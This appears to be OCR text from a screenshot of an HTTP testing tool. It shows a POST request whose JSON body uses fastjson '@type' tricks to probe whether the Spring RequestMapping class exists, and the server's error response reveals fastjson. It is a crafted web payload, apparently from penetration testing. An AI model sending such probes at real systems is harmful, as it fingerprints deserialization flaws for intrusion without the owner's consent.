 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : :8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/json
9
10 {
11 "x": {
12 "@type": "java.lang.Character"{
13 "@type": "java.lang.Class",
14 "val": "org.springframework.web.bind.annotation.RequestMapping"
15 }
16 }
Responses
552bytes / 50ms
美化
渲染
编码
请输入定位响应
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri May 30 14:22:09 UTC 2025
There was an unexpected error (type=Bad Request, status=400).
JSON parse error: can not cast to char, value : interface
org.springframework.web.bind.annotation.RequestMapping; nested exception is
com.alibaba.fastjson.JSONException: can not cast to char, value : interface
org.springframework.web.bind.annotation.RequestMapping